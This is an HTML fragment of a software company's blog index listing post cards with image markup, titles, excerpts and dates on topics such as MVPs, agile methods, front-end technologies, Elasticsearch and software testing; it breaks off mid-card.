										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Ways How User Stories Can Help Your MVP Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Best Ways How User Stories Can Help Your MVP Development In 2022 249" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Ways How User Stories Can Help Your MVP Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development.webp 960w,//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Best-Ways-How-User-Stories-Can-Help-Your-MVP-Development-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Best Ways How User Stories Can Help Your MVP Development In 2022 249"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/mvp-development-with-user-stories/" rel="bookmark">Best Ways How User Stories Can Help Your MVP Development In 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>The primary objective of developing a Minimum Viable Product is to form a product version in the minimum time possible without impacting the product’s actual relevance to the targeted clientele. Therefore, it is crucial to identify the user stories and secure them as a reference point.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">6 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/agile-methodology-product-development/" title="Agile Methodology to Supercharge Your Product Development Process"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agile Methodology to Supercharge Your Product Development Process" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Agile Methodology to Supercharge Your Product Development Process 250" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agile Methodology to Supercharge Your Product Development Process" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Agile Methodology to Supercharge Your Product Development Process 250"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agile Methodology to Supercharge Your Product Development Process" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Agile Methodology to Supercharge Your Product Development Process 251" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agile Methodology to Supercharge Your Product Development Process" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Agile-Methodology-to-Supercharge-Your-Product-Development-Process-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Agile Methodology to Supercharge Your Product Development Process 251"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/agile-methodology-product-development/" rel="bookmark">Agile Methodology to Supercharge Your Product Development Process</a></div>																
								<div class="blog-description blog-excerpt">
									<p>The agile product development methodology is a repetitive approach to handling software development projects that emphasize managing regular product releases based on user feedback on each iteration. Software product development teams that utilize agile methodologies hold an advantage to boost their development speed, expand team engagement, and nourish the ability to respond to market trends quickly.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">31 March, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/top-5-front-end-development-tech-in-2022/" title="Top 5 Responsive Front End Development Technologies in 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 5 Responsive Front End Development Technologies" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Top 5 Responsive Front End Development Technologies in 2022 252" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 5 Responsive Front End Development Technologies" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Top 5 Responsive Front End Development Technologies in 2022 252"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 5 Responsive Front End Development Technologies" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Top 5 Responsive Front End Development Technologies in 2022 253" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 5 Responsive Front End Development Technologies" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Top-5-Responsive-Front-End-Development-Technologies-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Top 5 Responsive Front End Development Technologies in 2022 253"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/top-5-front-end-development-tech-in-2022/" rel="bookmark">Top 5 Responsive Front End Development Technologies in 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>A website&#8217;s front end is all you can see and interact with using a web browser. Front End Development is the term used to describe the process of generating this visual component. Front End Developers are the designers who create user interfaces and plan the complete website interaction.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">28 March, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/design-thinking-product-development-in-2022/" title="Design Thinking | Revolutionizing Product Development in 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Design Thinking Revolutionizing Product Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Design Thinking | Revolutionizing Product Development in 2022 254" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Design Thinking Revolutionizing Product Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Design Thinking | Revolutionizing Product Development in 2022 254"></noscript>									</div>
									<div class="main-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Design Thinking Revolutionizing Product Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="Design Thinking | Revolutionizing Product Development in 2022 255" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development.webp"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Design Thinking Revolutionizing Product Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development.webp 960w,//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Design-Thinking-_-Revolutionizing-Product-Development-768x512.webp 768w" sizes="(max-width: 960px) 100vw, 960px" title="Design Thinking | Revolutionizing Product Development in 2022 255"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Design								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/design-thinking-product-development-in-2022/" rel="bookmark">Design Thinking | Revolutionizing Product Development in 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Design thinking, at its core, is a problem-solving strategy that, at priority, emphasizes the user’s actual need rather than focusing only on product specifications. It’s a process that seeks to understand the product user, gather data on the challenges faced, and redefine the problems with intelligent strategies. Furthermore, design thinking brings a solution-driven approach to solving product development encumbrances. It’s a new way of thinking and understanding the market needs with a cluster of hands-on techniques.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">23 March, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/minimum-viable-product-approach-and-benefits/" title="Understanding The Minimum Viable Product Approach and Its Benefits"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minimum Viable Product Approach and Its Benefits" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits.webp 800w,//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits-768x513.webp 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" title="Understanding The Minimum Viable Product Approach and Its Benefits 256" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits.webp"><noscript><img width="800" height="534" src="//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minimum Viable Product Approach and Its Benefits" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits.webp 800w,//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits-768x513.webp 768w" sizes="(max-width: 800px) 100vw, 800px" title="Understanding The Minimum Viable Product Approach and Its Benefits 256"></noscript>									</div>
									<div class="main-image">
										<img width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minimum Viable Product Approach and Its Benefits" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits.webp 800w,//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits-768x513.webp 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" title="Understanding The Minimum Viable Product Approach and Its Benefits 257" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits.webp"><noscript><img width="800" height="534" src="//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minimum Viable Product Approach and Its Benefits" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits.webp 800w,//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/03/Minimum-Viable-Product-Approach-and-Its-Benefits-768x513.webp 768w" sizes="(max-width: 800px) 100vw, 800px" title="Understanding The Minimum Viable Product Approach and Its Benefits 257"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/minimum-viable-product-approach-and-benefits/" rel="bookmark">Understanding The Minimum Viable Product Approach and Its Benefits</a></div>																
								<div class="blog-description blog-excerpt">
									<p>A Minimum Viable Product (MVP) is a limited version of this new product having just enough features to be usable by a cavity of early buyers, bringing you decisive initial feedback. This early feedback allows you to validate the product idea during the initial stages of the product development cycle.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">16 March, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/demystifying-membership-management-solutions/" title="Demystifying Membership Management Solutions"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Demystifying Membership Management Solutions" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Demystifying Membership Management Solutions 258" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Demystifying Membership Management Solutions" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Demystifying Membership Management Solutions 258"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Demystifying Membership Management Solutions" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Demystifying Membership Management Solutions 259" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Demystifying Membership Management Solutions" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Demystifying-Membership-Management-Solutions-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Demystifying Membership Management Solutions 259"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Integration &amp; Testing								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/demystifying-membership-management-solutions/" rel="bookmark">Demystifying Membership Management Solutions</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Membership management solutions are a critical technological resource for membership-based organizations that rely on member donations and events as their primary sources of fundraising and marketing. Membership management solutions come in all shapes and sizes, ranging from on-premise databases to off-the-shelf cloud-based options. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">31 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/an-introduction-to-elasticsearch/" title="An Introduction to ElasticSearch"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="An Introduction to ElasticSearch" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="An Introduction to ElasticSearch 260" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="An Introduction to ElasticSearch" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="An Introduction to ElasticSearch 260"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="An Introduction to ElasticSearch" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="An Introduction to ElasticSearch 261" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="An Introduction to ElasticSearch" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/An-Introduction-to-ElasticSearch-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="An Introduction to ElasticSearch 261"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/an-introduction-to-elasticsearch/" rel="bookmark">An Introduction to ElasticSearch</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Elastic search, in its essence, can be described as an index, an analytical database or an ecosystem of components utilized for an increasing range of use cases, ranging from a simple website or document search to collecting and analyzing data to a business intelligence tool for in-depth data analysis and visualization. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">28 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/manual-testing-vs-automated-testing/" title="Manual Testing vs Automated Testing"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Manual Testing vs Automated Testing" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Manual Testing vs Automated Testing 262" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Manual Testing vs Automated Testing" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Manual Testing vs Automated Testing 262"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Manual Testing vs Automated Testing" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Manual Testing vs Automated Testing 263" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Manual Testing vs Automated Testing" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Manual-Testing-vs-Automated-Testing-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Manual Testing vs Automated Testing 263"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Integration &amp; Testing								</div>
							</div>
							<div class="blog-excerpt-title">
